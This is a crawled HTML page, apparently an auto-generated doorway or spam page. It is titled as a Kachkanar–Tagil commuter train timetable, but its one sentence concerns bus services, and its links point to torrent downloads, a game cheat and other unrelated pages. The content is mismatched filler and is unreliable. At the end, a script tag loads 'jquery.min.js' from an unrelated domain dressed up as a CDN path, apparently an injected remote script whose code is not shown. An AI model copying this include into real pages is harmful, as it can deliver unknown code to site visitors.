

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-raspisanie-elektrichek-kachkanar-tagil.html
body_size: 1830
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек качканар тагил - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек качканар тагил</h2>
                            </header>
                            <p>Расписание движения автобусов междугороднего сообщения от автовокзала Южный (ул. 8 Марта д.145). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-sistemnye-zvuki-dlya-android.html">Системные звуки для android</a></li>
                                <li><a href="vcjkl-krivoy-rog-avtostanciya-2-raspisanie.html">Кривой рог автостанция 2 расписание</a></li>
                                <li><a href="vcjkl-the-black-flame-zhurnal.html">The black flame журнал</a></li>
                                <li><a href="vcjkl-usb-device-skachat-drayver-windows-xp.html">Usb device скачать драйвер windows xp</a></li>
                                <li><a href="vcjkl-prezentaciya-pro-napoleona-bonaparta.html">Презентация про наполеона бонапарта</a></li>
                                <li><a href="vcjkl-skachat-albomy-s-pesnyami-cherez-torrent.html">Скачать альбомы с песнями через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-albomy-s-pesnyami-cherez-torrent.html">Скачать альбомы с песнями через торрент</a></li>
                                            <li><a href="vcjkl-proverit-vindovs-7-na-oshibki.html">Проверить виндовс 7 на ошибки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-dobro-pozhalovat-v-zombilend-hd.html">Добро пожаловать в зомбилэнд hd</a></li>
                                            <li><a href="vcjkl-programma-dlya-obrezki-video-mkv.html">Программа для обрезки видео mkv</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-chit-vh-na-varfeys.html">Скачать чит вх на варфейс</a></li>
                                            <li><a href="vcjkl-the-room-2-na-pk-skachat-torrent.html">The room 2 на пк скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-raspisanie-avtobusov-shahty-kochetovskaya.html">Расписание автобусов шахты кочетовская</a></li>
                                            <li><a href="vcjkl-kniga-vinni-puh-skachat-torrent.html">Книга винни пух скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
